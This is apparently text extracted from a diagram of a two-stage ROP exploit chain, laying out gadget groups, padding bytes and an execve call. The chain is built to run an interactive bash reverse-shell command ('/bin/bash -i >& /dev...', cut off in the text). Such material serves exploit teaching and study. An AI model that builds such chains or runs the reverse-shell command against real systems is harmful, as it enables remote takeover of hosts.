 STAGE 1 ROP
ZERO END args []
-12 gadgets-
SAVE arg[1] ptr
-18 gadgets-
JUMP STAGE 2
-8 gadgets-
PADDING
cmd []
args []
PADDING
cmd[]
////bin/bash
\xff\xff\xff\xff
-c
\xff\xff\xff
/bin/bash -i >& /dev...
\xff\xff\xff\xff
args[ ]
*cmd[0]
\x42\x42\x42\x42
\x43\x43\x43\x43
\x00\x00\x00\x00
STAGE 2 ROP
ZERO END cmd[0]
-12 gadgets-
SAVE arg[1] ptr
-15 gadgets-
ZERO END cmd[1]
-12 gadgets-
SAVE arg[2] ptr
-15 gadgets-
ZERO END cmd[2]
-12 gadgets-
PREPARE EXECVE
-21 gadgets-
INT 0x80 gadget
cmd[]
////bin/bash
\x00\x00\x00\x00
-c
\x00\x00\x00
/bin/bash -i >& /dev...
\x00\x00\x00\x00
args[ ]
*cmd[0]
*cmd[1]
*cmd[2]
\x00\x00\x00\x00